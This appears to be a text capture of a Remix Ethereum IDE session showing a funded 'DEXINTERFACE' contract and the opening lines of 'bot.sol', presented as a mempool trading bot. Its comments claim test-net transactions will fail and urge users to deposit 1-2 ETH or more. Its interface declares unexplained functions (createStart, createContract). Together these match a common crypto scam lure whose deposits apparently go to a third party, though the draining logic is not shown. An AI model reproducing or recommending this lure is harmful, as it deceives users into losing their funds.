 Remix - Ethereum IDE
Contract Address 0xc77
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3 i
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 2.517943 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions
Search with transaction hash or address
view on etherscan
>